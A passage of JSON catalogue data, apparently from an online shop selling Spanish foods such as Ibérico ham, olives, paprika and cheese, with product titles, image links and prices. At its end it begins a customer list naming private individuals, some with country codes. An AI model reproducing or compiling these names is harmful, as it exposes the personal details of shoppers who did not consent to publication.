1kg","handle":"iberian-pork-abanico","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/bolas_-2.jpg?v=1708725369"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ABANICO-1.jpg?v=1708725456"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/bolas_-top.jpg?v=1708725456"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ABANICO-3.jpg?v=1708725369"}],"variants":[{"price":"69.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/8102922649812","title":"\"Aguja Iberica\" - Iberian Pork Neck Needle Chop 1.7 kg","handle":"aguja-iberica-pork-shoulder-blade-1-7-kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ARC_HAM_6_c12dbe92-193e-4bb0-9fbb-542b5d60c3b7.png?v=1705601811"}],"variants":[{"price":"155.00","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7465061679316","title":"\"Azafrán\" Spanish Safron Box","handle":"azafran-spanish-saffron-box","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/safrante.jpg?v=1718295763"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/safrante-2.jpg?v=1718295763"}],"variants":[{"price":"15.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7871016665300","title":"\"Chipirones\" Small Squids (50-200g)","handle":"chipirones-small-squids","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/CalamarLonja-001.jpg?v=1677527111"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/CalamarLonja-004.jpg?v=1677527140"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/CalamarLonja-003.jpg?v=1677527140"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/chipirones.jpg?v=1708730286"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/chipirones-1.jpg?v=1708730287"}],"variants":[{"price":"54.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7559687635156","title":"\"Paellera\" Paella Pan Steel (various sizes)","handle":"paella-pan-50cm","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2_3_613e77fe-dc31-4fa3-a5cd-c0a9b0f19345.png?v=1683048414"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/6_2.png?v=1683048414"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/10.png?v=1683048414"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/14_1.png?v=1683048414"}],"variants":[{"price":"39.95","compareAtPrice":null},{"price":"49.75","compareAtPrice":null},{"price":"71.75","compareAtPrice":null},{"price":"108.75","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7705449955540","title":"\"Palillero de Barro\" Tooth Pick Clay Jar","handle":"palillero-de-barro-tooth-pick-clay-jar","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Palillos.png?v=1659041951"}],"variants":[{"price":"6.75","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/1562498924646","title":"\"Pimentón Dulce de la Vera\" Las Hermanas Smoked Sweet Paprika 70g","handle":"las-hermanas-sweet-pimenton-de-la-vera-70g-can","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce70g.png?v=1682456437"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce70g2.png?v=1682456437"}],"variants":[{"price":"7.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4569957007462","title":"\"Pimentón Dulce de la Vera\" Las Hermanas Smoked Sweet Paprika 750g","handle":"las-hermanas-paprika-de-la-vera-sweet-750g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce750g.png?v=1682456404"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Dulce750g2.png?v=1682456404"}],"variants":[{"price":"28.65","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4569954615398","title":"\"Pimentón Picante de la Vera\" Las Hermanas Smoked Hot Paprika  750g","handle":"las-hermanas-paprika-de-la-vera-hot-650g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante750g.png?v=1682456587"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante750g2.png?v=1682456587"}],"variants":[{"price":"28.65","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1362732548198","title":"\"Pimentón Picante de La Vera\" Las Hermanas Smoked Hot Paprika 70g","handle":"las-hermanas-smoked-paprika-hot-70g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante70g.png?v=1682456539"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Picante70g2.png?v=1682456540"}],"variants":[{"price":"7.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7465068757204","title":"\"Solera Vinagre de Jerez 8 años\" Solera Sherry Vinegar 8 years 375ml","handle":"capirete-solera-vinagre-de-jerez-solera-sherry-vinegar-375ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/1851__99207.1493924144.jpg?v=1638302698"}],"variants":[{"price":"19.75","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7510208315604","title":"Acanto Botanikal Extra Virgin Olive Oil 500ml bottle","handle":"acanto-botanikal-extra-virgen-olive-oil-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto.png?v=1682455691"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto2.png?v=1682455691"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto4.png?v=1682455691"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Acanto3.png?v=1682455691"}],"variants":[{"price":"29.95","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/7737349505236","title":"Alalunga \"Lomos de Bonito del Norte Encebollados\" Albacore with Onion and Green Pepper","handle":"lomos-de-bonito-del-norte-encebollados-albacore-with-onion-and-green-pepper","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Bonitodelnorteencebollado_IMG_3590_Ladrillos.jpg?v=1661897266"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/bonito.png?v=1661891708"}],"variants":[{"price":"23.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7828028096724","title":"ANTONIO ROMERO \"Fuet Ibérico\" Ibérico Pork Fuet","handle":"antonio-romero-fuet-iberico-iberico-pork-fuet","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/A1.jpg?v=1670021971"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/A2.jpg?v=1670359264"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Fuet.png?v=1670452570"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/A3.jpg?v=1670452570"}],"variants":[{"price":"9.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6084803657927","title":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece)","handle":"torreon-iberico-bellota-pork-chorizo-half-piece","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B1_1.jpg?v=1670362975"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Chorizo.png?v=1670452606"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B3_1d27f723-7213-4ce3-a6e0-bfebdb0781fe.jpg?v=1670452606"}],"variants":[{"price":"49.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7825782669524","title":"ANTONIO ROMERO Extra Virgin Olive Oil Arbequina 500ml bottle","handle":"antonio-romero-aove-arbequino-bottle-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/EE.jpg?v=1670362800"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E-Plato.jpg?v=1670362827"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E.jpg?v=1670362833"}],"variants":[{"price":"22.45","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7825783455956","title":"ANTONIO ROMERO Extra Virgin Olive Oil Hojiblanca 500ml bottle","handle":"antonio-romero-aove-hojiblanca-bottle-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/OO.jpg?v=1670362714"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/O-Plato.jpg?v=1670362726"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/O.jpg?v=1670363091"}],"variants":[{"price":"22.45","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7825782440148","title":"ANTONIO ROMERO Extra Virgin Olive Oil Picual 500ml Bottle","handle":"antonio-romero-aove-picual-bottle-500ml","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LL.jpg?v=1670362863"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/L-Plato.jpg?v=1670362870"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/L.jpg?v=1670362881"}],"variants":[{"price":"22.45","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1661422469222","title":"Cinco Jotas Acorn-fed 100% Ibérico Ham \"Pata Negra\" (Bone-In) 7-8kg","handle":"cinco-jotas-100-iberico-ham-48-months","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/3_22d7e008-18ca-4dd8-971c-b0aeec21f033.png?v=1606346243"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/cincojotas.jpg?v=1606346243"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-0998-E-LeilaKwok.jpg?v=1633699199"}],"variants":[{"price":"1998.99","compareAtPrice":"0.00"},{"price":"2398.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6089952100551","title":"Cinco Jotas Acorn-Fed 100% Ibérico Shoulder Ham Hand-Carved 70g","handle":"cinco-jotas-100-acorn-fed-iberico-shoulder-ham-sliced-70g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g-1.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-1048-LeilaKwok.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/cinco-jotas.jpg?v=1717453495"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g-2.jpg?v=1717453495"}],"variants":[{"price":"52.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7510210150612","title":"José Lou \"Banderillas Picantes\" Spicy Banderillas Pickles in Vinegar","handle":"chilli-banderilla-jar-150g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Banderi.png?v=1682457591"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Banderi_Playo_to.png?v=1682457591"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6604497256647","title":"José Lou \"Campesino\" Olives 2.5kg","handle":"campesino-green-seasoned-olive-2-5kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino-G.png?v=1682457155"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino_Plato-G.png?v=1682457155"}],"variants":[{"price":"49.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1376066699366","title":"José Lou \"Campesino\" Olives 200g","handle":"campesino-green-seasonal-olives-200g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino.png?v=1682457086"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino_Plato.png?v=1682457086"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1610233118822","title":"José Lou \"Campesino\" Olives 550g","handle":"jose-lou-campesino-green-seasoned-olives-550g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino-M.png?v=1682457115"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino_Plato-M.png?v=1682457115"}],"variants":[{"price":"14.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4673636302950","title":"José Lou \"De La Abuela\" Olives 2.5kg","handle":"de-la-abuela-style-spanish-olives-2-5kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/VerdesDeshuesadas-G_1.png?v=1682458034"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/VerdesDeshuesadas_plato-G_1.png?v=1682458033"}],"variants":[{"price":"49.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1376066895974","title":"José Lou \"De La Abuela\" Olives 200g","handle":"de-la-abuela-green-seasoned-olives","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela.png?v=1682456964"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela_Plato.png?v=1682456974"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/1610220929126","title":"José Lou \"De La Abuela\" Olives 550g","handle":"jose-lou-de-la-abuela-green-seasoned-olives-550g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela-G.png?v=1682456944"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela_Plato-G.png?v=1682456944"}],"variants":[{"price":"14.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4867411050598","title":"José Lou \"Pelotín\" Anchovy Flavour Olives 200g","handle":"whole-anchovy-flavoured-pelotin-olive","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Pelotin.png?v=1682457294"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Pelotin_Plato.png?v=1682457294"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905092218982","title":"La Brújula Nº90 \"Zamburiñas\" Small Scallops in Sauce","handle":"zamburinas-small-scallops-in-sauce","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/90_af1ed0e9-0430-4a3b-b3cd-298d1096fe8d.png?v=1678322970"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/ZAMBURINAS-SMALLSCALLOPSINSAUCE.png?v=1678322970"}],"variants":[{"price":"29.55","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4816820895846","title":"Manchego Cheese Aged 12 Months","handle":"manchego-viejo-12-meses-150-gr","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHS.jpg?v=1711392160"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHSTOP.jpg?v=1711392618"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHScuna.jpg?v=1711392618"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHS1_4.jpg?v=1711392618"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED12MONTHSHALF.jpg?v=1711392618"}],"variants":[{"price":"15.95","compareAtPrice":"0.00"},{"price":"79.50","compareAtPrice":"0.00"},{"price":"160.00","compareAtPrice":"0.00"},{"price":"295.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4825683525734","title":"Manchego Cheese Aged 3-6 Months","handle":"manchego-cheese-3-6-months","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHS.jpg?v=1711392269"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHSTOP.jpg?v=1711392638"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHSCUNA.jpg?v=1711392638"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHS1_4.jpg?v=1711392638"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/MANCHEGOCHEESEAGED3-6MONTHSHALF.jpg?v=1711392638"}],"variants":[{"price":"12.00","compareAtPrice":"0.00"},{"price":"55.00","compareAtPrice":"0.00"},{"price":"105.00","compareAtPrice":"0.00"},{"price":"245.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905172500582","title":"Perelló  Gordal Pitted Olives 2kg","handle":"gordal-deshuesada-picante-gordal-olive-pitted-2kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloGordalPittedOlives2kg.jpg?v=1692722106"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloGordalPittedOlives2kg_499c8e15-acc8-4caf-b0f0-41f9c3f8f803.jpg?v=1692722123"}],"variants":[{"price":"74.03","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7737386238164","title":"Perelló \"Ajos Aliñados\" Pickled Garlic Cloves","handle":"ajos-alinados-pickled-garlic-cloves","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello_AjosAlinados_PickledGarlicCloves_89e861ce-2692-4fe3-bf5e-0c672454aade.jpg?v=1692722300"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello_AjosAlinados_PickledGarlicCloves.jpg?v=1692722300"}],"variants":[{"price":"8.50","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7958287876308","title":"Perelló Caperberries Jar 180g","handle":"perello-caperberries-jar-180g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloCaperberriesJar180g_9b98874b-17df-454e-88b6-8aa909984f29.jpg?v=1692721766"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PerelloCaperberriesJar180g.jpg?v=1692721766"}],"variants":[{"price":"10.25","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905173549158","title":"Perelló Gordal Spicy Pitted Olives 150g","handle":"gordal-deshuesada-picante-gordal-olive-pitted-150g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello-GordalSpicyPittedOlives150g-FRONTAL.jpg?v=1692722168"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Perello-GordalSpicyPittedOlives150g.jpg?v=1692722168"}],"variants":[{"price":"8.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/4905173057638","title":"Perelló Gordal Spicy Pitted Olives 600g","handle":"gordal-deshuesada-picante-gordal-olive-pitted-600g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PERELLO600G-FRONTAL.jpg?v=1692722195"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/PERELLO600G.jpg?v=1692722210"}],"variants":[{"price":"24.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7955872153812","title":"ANTONIO ROMERO Spicy \"Chorizo de Leon Picante\" Spanish Spicy Chorizo from Leon - BBQ 500g","handle":"spanish-spicy-chorizo-bbq-500g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3.jpg?v=1700858781"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2_4_f6f9540c-379e-46a8-acd0-fd2cf5dea47c.jpg?v=1700858786"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/3_1.jpg?v=1700858786"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/4_5.jpg?v=1700858786"}],"variants":[{"price":"19.25","compareAtPrice":"17.50"}]},{"id":"gid:\/\/shopify\/Product\/7955871793364","title":"ANTONIO ROMERO \"Chorizo de Leon\" Spanish Chorizo from Leon - BBQ 500g","handle":"spanish-chorizo-bbq-500g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3_e7776650-c8b9-4361-b9a3-860361a0af4c.jpg?v=1700858895"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2_4_22124c44-7ca7-48d8-b9e8-d226bbbd180c.jpg?v=1700858902"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/3_1_9a0c30a2-8fcf-4eab-8833-423983146ec3.jpg?v=1700858902"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/4_5_847955a8-092b-441b-8c44-a1206e97081c.jpg?v=1700858902"}],"variants":[{"price":"19.25","compareAtPrice":"17.50"}]},{"id":"gid:\/\/shopify\/Product\/7466824368340","title":"El Almendro Creamy Almond Turron","handle":"el-almendro-turron-blando-creamy-almond-turron","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/turron-blando-2.png?v=1638296384"}],"variants":[{"price":"19.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7466828103892","title":"El Almendro Toasted Egg Yolk Turron","handle":"el-almendro-turron-yema-tostada-toasted-egg-yolk-turron","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/900x900-TUR-YEM-TOS.png?v=1638297349"}],"variants":[{"price":"12.85","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6089987817671","title":"Polvoron Traditional Almond Cookie 250g","handle":"polvoron-traditional-almond-cookie-250g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/polvorones-estepa.jpg?v=1701987964"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Acantoconpan-1.jpg?v=1701987964"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/2_54efcf9d-b3b9-4402-a8bd-9c6cacca3717.png?v=1701987964"}],"variants":[{"price":"12.60","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/8516739596500","title":"Spanish Sweet Treats Pack","handle":"turrones-pack","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TURRONESPACKDETAIL.jpg?v=1719350153"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TURRONESPACK-FRONT2.jpg?v=1719350153"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/TURRONESPACKTOP0-3.jpg?v=1719350153"}],"variants":[{"price":"49.95","compareAtPrice":"61.45"}]},{"id":"gid:\/\/shopify\/Product\/4905029402726","title":"ColaCao 390g","handle":"colacao","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/colacao.png?v=1669057683"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/noframecolacaopost3.png?v=1669057683"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/noframepostcompo1.png?v=1669057683"}],"variants":[{"price":"9.70","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/3932822536294","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham \"Pata Negra\" (Boneless)","handle":"cinco-jotas-100-acorn-fed-iberico-ham-boneless","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/2_0db6a16c-aa7d-4fa1-a318-099bd80224d8.png?v=1606346249"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-1048-LeilaKwok_a0ae6c2a-7cae-48d2-b746-d0657a764cb9.jpg?v=1634924816"}],"variants":[{"price":"429.00","compareAtPrice":"0.00"},{"price":"849.00","compareAtPrice":"0.00"},{"price":"1696.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/3957953724518","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham Bellota Hand-Carved By ARC 100g","handle":"cinco-jotas-100g-hand-carved","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Cinco_Jotas_Acorn-Fed_100_Iberico_Ham_Bellota_Hand-_arcimports.png?v=1724662908"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/NEW5J-100G.png?v=1724662934"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/20210709-ARCImports-1135-E-LeilaKwok.jpg?v=1724662934"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/NEW5J-100GFAT.png?v=1724662934"}],"variants":[{"price":"82.00","compareAtPrice":"0.00"}]}],"customerList":[{"lastName":null,"firstName":null},{"lastName":"Colvin","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"Juschka","firstName":"Amy","countryCode":"CA"},{"lastName":"Chizen","firstName":"Keith","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Haghi","firstName":"Masoud"},{"lastName":"Cheung","firstName":"Lai"},{"lastName":"Sandra","firstName":"De Las Heras"},{"lastName":"Khachatrian","firstName":"Marharyta","countryCode":"CA"},{"lastName":"Chen","firstName":"RYAN","countryCode":"CA"},{"lastName":"Mendez Gascon","firstName":"Maria 